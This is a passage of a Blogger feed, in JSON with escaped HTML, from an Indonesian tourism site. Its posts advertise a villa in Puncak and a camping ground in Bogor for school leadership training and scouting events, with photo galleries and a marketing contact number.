\/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1673324773811592076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1673324773811592076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/12\/villa-di-puncak-privat-kapasitas-150200.html","title":"Villa di Puncak Privat Kapasitas 150–200 Orang | Ada Kolam Renang, Billiard \u0026 Tenis Meja."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOyjHuyp-TrQ4dSKDLJVPvV1RCLRjNq08FtPEh1PYXh6r5pVIu0REw0e6uzaXZRIClQqf4IbrAGlKsPCB-70RO6uFOmF_TQQEWLhKTj-VowciymTWCpzLFPLmjpbn4hR58mbBFxDTybGf3MVsqoYpI-J5cxVF_byA813K25GpLobVT03krEa_XwaEl2g\/s72-w320-h180-c\/Villa%20di%20Puncak%20Privat%20Kapasitas%20150%E2%80%93200%20Orang.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-1036212685470171079"},"published":{"$t":"2025-12-01T15:50:00.001+07:00"},"updated":{"$t":"2025-12-01T15:50:57.423+07:00"},"title":{"type":"text","$t":"Tempat Camping di Bogor, Menumbuhkan Pemimpin Muda yang Disiplin, Berkarakter dan Cinta Tanah Air, Ldks, Latihan Dasar Kepemimpinan Siswa."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;Tempat Camping di Bogor, Menumbuhkan Pemimpin Muda yang Disiplin, Berkarakter dan Cinta Tanah Air, Ldks, Latihan Dasar Kepemimpinan Siswa.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS92Ks6WZn8pEJOwVkCtIhikRvVPtKn2N-atO-DEm7lfTOV751t9VfSbgZ5jEgxJEWTXJB-Lv7zY10tUwwQCi1NwCPnefPZ5zOoBGDkYY9cRBwG3bMLMpkSPo1zhCKGokPraGFraj6fVHYj5xjbJm1gQbZw2oop8vF4CCYVFXPaUnuMQmUP3ZdN3Bsbks\/s4608\/IMG_20251128_092729_351.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS92Ks6WZn8pEJOwVkCtIhikRvVPtKn2N-atO-DEm7lfTOV751t9VfSbgZ5jEgxJEWTXJB-Lv7zY10tUwwQCi1NwCPnefPZ5zOoBGDkYY9cRBwG3bMLMpkSPo1zhCKGokPraGFraj6fVHYj5xjbJm1gQbZw2oop8vF4CCYVFXPaUnuMQmUP3ZdN3Bsbks\/s320\/IMG_20251128_092729_351.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELatihan Dasar Kepemimpinan Siswa: Membentuk generasi yang tegas, disiplin, tangguh Berkarakter, dan tulus mencintai Indonesia. Sekolah Dw Srtka\u003C\/h3\u003E\u003Cdiv\u003EHotline\/Whatsapp : 0857-1985-3093\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmkiVmBGn03Le3WALYudLCf9LHBGvo5lIGmX01-yXHwB_jpy6m9LJfGtWRwEfS5-kLHILbkOE0JF82HgKTfhEGoGCcr4ZQcDzO1nu-Ct8OmqPqaHexGVQ5Vd1iVnXDYwvUd8m7U52mfXAcod3YY4keRHR3JtYDMklFSHGym_jDEzDWL1x2ZLX0e34xrAo\/s1600\/IMG-20251130-WA0058.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmkiVmBGn03Le3WALYudLCf9LHBGvo5lIGmX01-yXHwB_jpy6m9LJfGtWRwEfS5-kLHILbkOE0JF82HgKTfhEGoGCcr4ZQcDzO1nu-Ct8OmqPqaHexGVQ5Vd1iVnXDYwvUd8m7U52mfXAcod3YY4keRHR3JtYDMklFSHGym_jDEzDWL1x2ZLX0e34xrAo\/s320\/IMG-20251130-WA0058.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvr2AQs_1f9gsG-sjAEr3QW0G_d6bDUYydD-tk_geIUFLOKGWcs5iPuHj4tUyUEtXm14p_4P8lN2GMErvCTUEfSI6v_oJgJqjT-OEH_p_3-Wyo6faTHCVrZoAzaoKIS1YHA-oJfbCkMSXeSTeKsZgVwTfpjmkXGRoUhzkHSDpT8nRZn1QIsoc4nKz0l_8\/s1600\/IMG-20251130-WA0049.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvr2AQs_1f9gsG-sjAEr3QW0G_d6bDUYydD-tk_geIUFLOKGWcs5iPuHj4tUyUEtXm14p_4P8lN2GMErvCTUEfSI6v_oJgJqjT-OEH_p_3-Wyo6faTHCVrZoAzaoKIS1YHA-oJfbCkMSXeSTeKsZgVwTfpjmkXGRoUhzkHSDpT8nRZn1QIsoc4nKz0l_8\/s320\/IMG-20251130-WA0049.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_idxVaMuEJ0T1yDOZHMfALiIQetxKrbqCPSngAZHWacIhoSKmWcDAsD3PmRf4aCGD6PiDfdDWh02p7KncloaqeCVnzvhRefbPAAgX-2f1SI2xPuln5IrAuZAgUoXDr_tBX8TyfqB45HxLuS6s9DU7CrgjoYoj0Z3QmpUGkLfsRaQVdtXe6JYycMaBIAE\/s1600\/IMG-20251130-WA0041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_idxVaMuEJ0T1yDOZHMfALiIQetxKrbqCPSngAZHWacIhoSKmWcDAsD3PmRf4aCGD6PiDfdDWh02p7KncloaqeCVnzvhRefbPAAgX-2f1SI2xPuln5IrAuZAgUoXDr_tBX8TyfqB45HxLuS6s9DU7CrgjoYoj0Z3QmpUGkLfsRaQVdtXe6JYycMaBIAE\/s320\/IMG-20251130-WA0041.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwdJZ3AmQ0vFNNzXuyE5gmFSIx4yao5xbarU6OydGFOKW7STAmn3uyZ04nvfzXQjTX9kah8vQeRonLOUjJnOoeNx1v1T8wVeXvl5xPizWVqxfKGWWsSzpdSyj_NtA3MitSdc67O47DsWQJ1rUbJd8K9N_Kv7278Vj_e9YchclcDaWj6P8ODv6O0mHupJ0\/s1600\/IMG-20251130-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwdJZ3AmQ0vFNNzXuyE5gmFSIx4yao5xbarU6OydGFOKW7STAmn3uyZ04nvfzXQjTX9kah8vQeRonLOUjJnOoeNx1v1T8wVeXvl5xPizWVqxfKGWWsSzpdSyj_NtA3MitSdc67O47DsWQJ1rUbJd8K9N_Kv7278Vj_e9YchclcDaWj6P8ODv6O0mHupJ0\/s320\/IMG-20251130-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxGNVW4Y23IuURPI45mepjUQ9QZAzNEcCRVgvuvAsqUeBBLGZjo0FpTmOVx_rPSGeF1AHB6hx62efM75ENE67bj-8kbpA2Txp35OkQLfQ-ha20AK1S-5Omq-O8CwhJZC20rwKBIm_LuUwZPjhxs5-jSO6qVZH3XTKYheXKhg-5D7Yetw6IYB3AGC2p464\/s1600\/IMG-20251130-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxGNVW4Y23IuURPI45mepjUQ9QZAzNEcCRVgvuvAsqUeBBLGZjo0FpTmOVx_rPSGeF1AHB6hx62efM75ENE67bj-8kbpA2Txp35OkQLfQ-ha20AK1S-5Omq-O8CwhJZC20rwKBIm_LuUwZPjhxs5-jSO6qVZH3XTKYheXKhg-5D7Yetw6IYB3AGC2p464\/s320\/IMG-20251130-WA0010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/IMG-20251130-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20251130-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_WLSCr_T7G22i-K5m6C6ciuHzSA3qJ5zq-_eVaHh7wbB4RNTYOPECgq06nRJu35fIz7PJ1Kh40ocRgn1KSDjEY7BoSBUOK98pyBbiZ85i1zhd7838MWtX0tEXBWvjk_ibIFnUJyytSx7shCvUxtvi3sEckzRl95b5znarP0JxOuFiwld-k8g1kZ6FJI\/s1600\/IMG-20251128-WA0046.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_WLSCr_T7G22i-K5m6C6ciuHzSA3qJ5zq-_eVaHh7wbB4RNTYOPECgq06nRJu35fIz7PJ1Kh40ocRgn1KSDjEY7BoSBUOK98pyBbiZ85i1zhd7838MWtX0tEXBWvjk_ibIFnUJyytSx7shCvUxtvi3sEckzRl95b5znarP0JxOuFiwld-k8g1kZ6FJI\/s320\/IMG-20251128-WA0046.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju6rNhlWEizDre0zbMxLXd9_hdiYAKHf4tW8ndjGdKPkaEbtXxE8-SolYP4GXSSeH6IBgh9IQP2YZwMdSf90SrqgWeo8AuoLCkjTqncBR3eRtoQl96XcECskEb4W9R97ihTpXHLig6HxEMgk3bkMKTMQNqGTvOGek96kMM_KGiW5VvY9qo_oxgUXKwIzo\/s4608\/IMG_20251129_092515_783.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju6rNhlWEizDre0zbMxLXd9_hdiYAKHf4tW8ndjGdKPkaEbtXxE8-SolYP4GXSSeH6IBgh9IQP2YZwMdSf90SrqgWeo8AuoLCkjTqncBR3eRtoQl96XcECskEb4W9R97ihTpXHLig6HxEMgk3bkMKTMQNqGTvOGek96kMM_KGiW5VvY9qo_oxgUXKwIzo\/s320\/IMG_20251129_092515_783.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOo8FzS5kqROc_FtlHNyCvFXZ4YwnTrAvcnH6JTOl4-wJWW5ewcVM5P0UzU6IuEi-m9GVcUNKaiI0-NP9qFb-qsNfz2M6gO-9fDuAV6tzmAxxjJwK-nSeSBCQQaEaOqpK02I4MnUc6uqNVL4kjDLo43Zw1cVrSUyh7ySgIeR3HLiZMEQlvpTPNMt8e5I\/s4608\/IMG_20251129_092349_053.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOo8FzS5kqROc_FtlHNyCvFXZ4YwnTrAvcnH6JTOl4-wJWW5ewcVM5P0UzU6IuEi-m9GVcUNKaiI0-NP9qFb-qsNfz2M6gO-9fDuAV6tzmAxxjJwK-nSeSBCQQaEaOqpK02I4MnUc6uqNVL4kjDLo43Zw1cVrSUyh7ySgIeR3HLiZMEQlvpTPNMt8e5I\/s320\/IMG_20251129_092349_053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaXJJ3pStJUXPE5XouqJ92mNszz38CcbjGnGB5iyoHJ5185VLSWxadDIPswhhkUtRICZB_-m7YrFcPrr0ZsLFXjYHMLCv8Q4b4XyJcPavqfZn09tZvTTD8gKokUiRSXWTRiy-qeZRUYBhatPj5zG32wfCkq4dGYe-J9PwfTPI18GpYvfagF2RjrAfjOw\/s4608\/IMG_20251129_085730_294.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLaXJJ3pStJUXPE5XouqJ92mNszz38CcbjGnGB5iyoHJ5185VLSWxadDIPswhhkUtRICZB_-m7YrFcPrr0ZsLFXjYHMLCv8Q4b4XyJcPavqfZn09tZvTTD8gKokUiRSXWTRiy-qeZRUYBhatPj5zG32wfCkq4dGYe-J9PwfTPI18GpYvfagF2RjrAfjOw\/s320\/IMG_20251129_085730_294.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIOkOY-s1s47NVgpdGJp68uWTTIX1rGb5itnVRUOx7DLGH_ASm8sjNQeIGevzgjk9uySOSf3zp6-E8Xw-lHtEamS9lZVoeXncjMmeHzwoJhIiPwcweGWUxgSCxP4Z2e-z89zFlFgrvgNFh1_0NarMFf5y2TAU0T9BXWjpIr2IVTilmuC9WVXWPk4JoG50\/s4608\/IMG_20251128_234038_299.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIOkOY-s1s47NVgpdGJp68uWTTIX1rGb5itnVRUOx7DLGH_ASm8sjNQeIGevzgjk9uySOSf3zp6-E8Xw-lHtEamS9lZVoeXncjMmeHzwoJhIiPwcweGWUxgSCxP4Z2e-z89zFlFgrvgNFh1_0NarMFf5y2TAU0T9BXWjpIr2IVTilmuC9WVXWPk4JoG50\/s320\/IMG_20251128_234038_299.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMo_sE7L5wKCq1pv8_uAemw2j9LnzptTT6qGnUrXcvCUnsoq-5_o5u59R27Opth8AbLSk6YCvowR4K9hs1JduomYOq5z9xD1_PjFcFMLUeNysBIfTTpF3-NDn2V4xA5yxdUWDP1cWft5Q-MmJT6yOQYW5VXAjyJzubwVWvDWxra4UzX9SA011-ESSB-8c\/s4608\/IMG_20251128_164837_887.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMo_sE7L5wKCq1pv8_uAemw2j9LnzptTT6qGnUrXcvCUnsoq-5_o5u59R27Opth8AbLSk6YCvowR4K9hs1JduomYOq5z9xD1_PjFcFMLUeNysBIfTTpF3-NDn2V4xA5yxdUWDP1cWft5Q-MmJT6yOQYW5VXAjyJzubwVWvDWxra4UzX9SA011-ESSB-8c\/s320\/IMG_20251128_164837_887.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZ5wEjq7-yfZ8SF12XF7JXvwqbQZ6FeAh808LtytCSYNtOR40TluqKpqR9uT0HaFxeMr8ZVijK3gJg-tU41-XmqWN6ds9iuyN1CBimaKd9C-JIj8U4e-w-I2NENvbVWjahZ4nmolXP01Xdg9nSb40hci6tnfcwKcqPWLr2kWa5ZaPI2sDix-sjIJDIvI\/s4608\/IMG_20251128_141701_430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZ5wEjq7-yfZ8SF12XF7JXvwqbQZ6FeAh808LtytCSYNtOR40TluqKpqR9uT0HaFxeMr8ZVijK3gJg-tU41-XmqWN6ds9iuyN1CBimaKd9C-JIj8U4e-w-I2NENvbVWjahZ4nmolXP01Xdg9nSb40hci6tnfcwKcqPWLr2kWa5ZaPI2sDix-sjIJDIvI\/s320\/IMG_20251128_141701_430.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8cCE-GdKewyqu8JcCsvYPblqmQ-rLHjSX0qOxYmr5u0x6AWRRGlg26f0TgxonSOi7sZD-oPp1eIIXEFkJMC9ohHP-f-v6NnMyJJTXnmNqBzdI14d5688ldQFycSPMckUo_D-tZENjpshw8ag3Biml5bucwC0WkQYl9Of8mYJqw7PpW-WnMmZ5c0ru2Q\/s4608\/IMG_20251128_093158_669.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8cCE-GdKewyqu8JcCsvYPblqmQ-rLHjSX0qOxYmr5u0x6AWRRGlg26f0TgxonSOi7sZD-oPp1eIIXEFkJMC9ohHP-f-v6NnMyJJTXnmNqBzdI14d5688ldQFycSPMckUo_D-tZENjpshw8ag3Biml5bucwC0WkQYl9Of8mYJqw7PpW-WnMmZ5c0ru2Q\/s320\/IMG_20251128_093158_669.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqfDGCYNn0KdSZjhrPph2M4u9_k2P19xL4t0l_ePIHR1sTVzd55zmsquSFkJpOD8ZIJanAP4ZtPyKWgzx3bH0r_OV5PVXXTMjYwGSVRHMQ4oZfM0QFntiXN5eYmjIFWIw5OCchNX1CoZdNuJi_2xbwdRCNrl1IDZQDQhvnDckDnvZDaSFLRxVi_jqKhAc\/s4608\/IMG_20251128_092334_907.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqfDGCYNn0KdSZjhrPph2M4u9_k2P19xL4t0l_ePIHR1sTVzd55zmsquSFkJpOD8ZIJanAP4ZtPyKWgzx3bH0r_OV5PVXXTMjYwGSVRHMQ4oZfM0QFntiXN5eYmjIFWIw5OCchNX1CoZdNuJi_2xbwdRCNrl1IDZQDQhvnDckDnvZDaSFLRxVi_jqKhAc\/s320\/IMG_20251128_092334_907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4HMxNsANyYHINtaTd_dDKG_j1He4YrWkqj34H6IosqGqcOzxQKQOEbkUc1unUETjU1rqaMT5M99rAHXbOSJ3AFIWdtc2ZFCPw2KqLUu02dZZXvRIBXw88cijVTyM2qs6G3bI0Uo85bjm0WsNSd8JF4N5Bbf2nn-3hoG16pezZyIK12NWFEYhkmqvzeoc\/s4608\/IMG_20251128_091718_337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"2592\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4HMxNsANyYHINtaTd_dDKG_j1He4YrWkqj34H6IosqGqcOzxQKQOEbkUc1unUETjU1rqaMT5M99rAHXbOSJ3AFIWdtc2ZFCPw2KqLUu02dZZXvRIBXw88cijVTyM2qs6G3bI0Uo85bjm0WsNSd8JF4N5Bbf2nn-3hoG16pezZyIK12NWFEYhkmqvzeoc\/s320\/IMG_20251128_091718_337.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1036212685470171079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1036212685470171079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/12\/tempat-camping-di-bogor-menumbuhkan.html","title":"Tempat Camping di Bogor, Menumbuhkan Pemimpin Muda yang Disiplin, Berkarakter dan Cinta Tanah Air, Ldks, Latihan Dasar Kepemimpinan Siswa."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS92Ks6WZn8pEJOwVkCtIhikRvVPtKn2N-atO-DEm7lfTOV751t9VfSbgZ5jEgxJEWTXJB-Lv7zY10tUwwQCi1NwCPnefPZ5zOoBGDkYY9cRBwG3bMLMpkSPo1zhCKGokPraGFraj6fVHYj5xjbJm1gQbZw2oop8vF4CCYVFXPaUnuMQmUP3ZdN3Bsbks\/s72-c\/IMG_20251128_092729_351.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-7890833983365563695"},"published":{"$t":"2025-11-16T09:28:00.005+07:00"},"updated":{"$t":"2025-11-16T09:53:41.933+07:00"},"title":{"type":"text","$t":"TEMPAT CAMPING DI BOGOR KEGIATAN PRAMUKA SEKOLAH ANDREAS - CAMPING GROUND PRIVAT"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ETEMPAT CAMPING DI BOGOR - KEGIATAN PRAMUKA SEKOLAH ANDREAS.\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003ESekolah Andreas Pelatihan Pramuka di Tempat Camping di Bogor Bertema Bangkitkan Tunas Muda Yang Tangguh, Mandiri \u0026amp; Kreatif. PRIVAT CAMPING GROUND 14-15 November 2025\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003EChat Whatsapp Marketing: 085719853093 | Kang Ihwan\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCv4J_R4PzSjltLhKKDrXO7FL-tqZLpp_yfbMkTkPyvZQxYSpuMafEeChNsiKRjbcjzXu4Sl1mWANSVF6vigzY5hm6Uqu81uhumJty7g5qUfb6wt9vDlNOeMbp-cY-Jn8cA0mwh3IZE4oaAGvidNSwYGaZuKOAURS1sfa_jt80Qq1xjjImOVi2xgmiKSY\/s1600\/IMG-20251116-WA0006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCv4J_R4PzSjltLhKKDrXO7FL-tqZLpp_yfbMkTkPyvZQxYSpuMafEeChNsiKRjbcjzXu4Sl1mWANSVF6vigzY5hm6Uqu81uhumJty7g5qUfb6wt9vDlNOeMbp-cY-Jn8cA0mwh3IZE4oaAGvidNSwYGaZuKOAURS1sfa_jt80Qq1xjjImOVi2xgmiKSY\/s320\/IMG-20251116-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EDiselenggarakan -+ 280 Peserta Beserta Guru dan Pendamping dan Di Support oleh team yang berpengalaman di bidangnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 